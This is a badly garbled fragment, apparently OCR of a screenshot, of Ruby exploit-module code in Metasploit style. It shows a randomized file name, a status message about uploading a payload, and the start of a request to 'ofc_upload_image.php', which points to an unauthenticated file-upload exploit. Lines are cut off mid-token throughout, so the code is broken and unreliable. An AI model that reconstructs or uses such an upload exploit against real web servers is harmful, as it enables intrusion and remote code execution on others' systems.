
# Upload
@fname
=
"#
{rand_text_alphanumer
print_status(
"#{p
{@fname}' (#{payload.
bytes)..."
)
res = send_reques
'method'
=>
'P
'uri'
=> norm
'ofc_upload_image.php
'ctype'
=>
""
,
'vars_get'
=> 